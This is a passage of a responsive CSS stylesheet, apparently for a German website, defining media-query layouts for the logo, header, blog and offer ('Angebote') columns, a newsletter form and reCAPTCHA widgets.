	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 80%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 980px) {

}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {

#slideshow {
	display:none;
}

#logo-markise {
	display: none !important;
}

#logo{
	background-image: url(../images/logo767.png);
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}

#FrontLogin{
	display: none;
}

#logo{
	height: 144px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:24px;
	position: absolute;
	top: 85px;
	direction: ltr;
	width: 100%;
}

#logo-links,
#logo-rechts{
	position: absolute;
	width: 43%;
}

#logo-rechts{
	float: right;
	right: 0px;
}

#logo-links{
  float: left;
  left: 0px;
}
 
#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 171px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#footer,
#mytopnav {
	padding-right: 3px;
}

#mytopnav ul.menu li {
	padding-left: 14px;
	padding-right: 14px;
}

#box_placeholder {
	width: 100%;
}

#copyright {

	width: 100%;
}

#wrapper {
	display: block;
	padding: 5;
	width: 100%;
	background-color: #ffffff;
}

#content-3columns{
	width:100% !Important;
	display: table-header-group;
}

#rightmenu-3columns{
	display: table-row;
	width:100%;
	margin-left:auto;
	margin-right:auto;
}

#leftmenu-3columns{
	width:100%;
	display: table-footer-group;
}

#container-3columns-right{
}

#container-3columns-left {
	display: table;
	align-items: stretch;
	align-self: center;
	align-content: center;
	margin: auto;
	width: 100%;
}

#container-3columns-content{
	margin-left: auto;
	margin-right: auto;
}

#content-3columns{
	display: table;
}

.fcp_page,
.item-page,
.category-list,
#content-1column,
#container-leftmenu-left,
#container-rightmenu-right,
#system-message-container,
#breadcrumbs{
	padding-left:5px;
	padding-right:5px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:200px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:200px;
}


body {
	padding: 0;
	background-color: #ffffff;
}

#logo {
	display: inline-block;
	text-align: center;
}
#logo a {
	margin: 20px 0;
}
 
  /*navigation*/
.select-menu {
	display: block;
	width: 90%;
	height: 30px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	font-size:14px;
	background: #77DF70 !important;
}

#leftmenu-3columns .select-menu,
.sf-menu_links,
#leftmenu,
.sf-menu {
	display: none;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 100%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Bis zu 640px ==================================================
====================================================================*/
@media (max-width: 640px) {


#slideshow {
	display:none;
}

#logo{
	background-image: url(../images/logo640.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center top;
}

#logo{
	height: 115px;
	width: 100%;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 139px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#mytopnav ul.menu li {
	padding-left: 10px;
	padding-right: 10px;
}
#logo-markt{
	color: #ffffff;
	font-size:22px;
	position: absolute;
	top: 74px;
	direction: ltr;
	width: 100%;
}
}
/*== Bis zu 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 480px) {

table.acymailing_form {
    width: 480px !important;
}
 
#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 110px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}
#logo{
	background-image: url(../images/logo480.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
#logo{
	height: 86px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:16px;
	position: absolute;
	top: 62px;
	direction: ltr;
	width: 100%;
}
#mytopnav ul.menu li {

	padding-left: 5px;
	padding-right: 5px;
}

/** Blog **/
.angebote .row-fluid .span4 {
    margin-left: 0px;
}
.item-image{
	text-align: center;
}
.angebote .row-fluid .span6 {
    width: 100%;
}
.angebote .row-fluid .span6 {
    margin-left: 0%;
}

.angebote .row-fluid .span4 {
    width: 100%;
}

.angebote .cols-3 .column-2,
.angebote .cols-3 .column-3{
    padding: 0px 0px;
}


._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
    max-width: 110px !important;
}
}

/*== bis zu 340px =====================================================
========================================================================*/
/* Portrait phones */
@media (max-width: 340px) {

#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 85px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#logo{
	height: 64px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:14px;
	position: absolute;
	top: 55px;
	width: 100%;
}

#logo{
	background-image: url(../images/logo340.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
  #logo-markise {
     display: none !important;
  }


}

@media (max-width: 500px) {

	table.acymailing_form {
    	width: 100% !important;
	}
	table.acymailing_form {
	font-size:14px !important;
	}

        #recaptcha_challenge_image{
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_response_field
        {
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_table.recaptchatable #recaptcha_image {
        margin: 0 !important;
          width: 100% !important;
        }
        .recaptchatable .recaptcha_r1_c1, 
        .recaptchatable .recaptcha_r3_c1, 
        .recaptchatable .recaptcha_r3_c2, 
        .recaptchatable .recaptcha_r7_c1, 
        .recaptchatable .recaptcha_r8_c1, 
        .recaptchatable .recaptcha_r3_c3, 
        .recaptchatable .recaptcha_r2_c1, 
        .recaptchatable .recaptcha_r4_c1, 
        .recaptchatable .recaptcha_r4_c2, 
        .recaptchatable .recaptcha_r4_c4, 
        .recaptchatable .recaptcha_image_cell {

        margin: 0 !important;
          width: 100% !important;
        background: none !important;
        }


    }

